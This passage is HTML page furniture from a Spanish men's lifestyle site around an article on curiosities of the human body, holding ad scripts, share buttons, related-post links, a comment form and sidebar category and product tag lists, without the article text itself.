							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6975ba8f3b1d3',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-c41219f4136564ef8526e01b193bd1cd" id="hombr-c41219f4136564ef8526e01b193bd1cd"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/curiosidades-cuerpo-humano/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/ciencia-2/">ciencia</a></li><li><a href="https://www.hombremoderno.es/tag/cuerpo-humano/">cuerpo humano</a></li><li><a href="https://www.hombremoderno.es/tag/curiosidades-cuerpo-humano/">curiosidades cuerpo humano</a></li><li><a href="https://www.hombremoderno.es/tag/marc-arenas/">marc arenas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/curiosidades-cuerpo-humano/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/curiosidades-cuerpo-humano/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg&description=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=10+curiosidades+del+cuerpo+humano+que+tienes+que+conocer+s%C3%AD+o+s%C3%AD %0A%0A https://www.hombremoderno.es/curiosidades-cuerpo-humano/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/jorge-olivares-fitness-model-octubre-2016/">Jorge Olivares, Hombre HM de Octubre</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/documental-esteroides/">Documental esteroides</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/marcarenas/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/7bad1782b1f6347ae549584799ad96aa7adcf7bd6cf9306977cc25b40bb74a30?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bad1782b1f6347ae549584799ad96aa7adcf7bd6cf9306977cc25b40bb74a30?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/marcarenas/">Marc Arenas</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marc Arenas"></span><meta itemprop="datePublished" content="2016-09-22T15:18:44+01:00"><meta itemprop="dateModified" content="2018-06-04T09:45:46+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/curiosidades-cuerpo-humano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/curiosidades-cuerpo-humano/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="10 curiosidades del cuerpo humano que tienes que conocer sí o sí"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/09/curiosidades-cuerpo-humano.jpg?fit=960%2C540&ssl=1"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":648352,"live_filter_cur_post_author":"3653","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "246";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "82";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/curiosidades-cuerpo-humano/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=648352&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=90d714dfcf&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=3281f605f81eb79cc051be086e9969f53efa031e#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fcuriosidades-cuerpo-humano%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
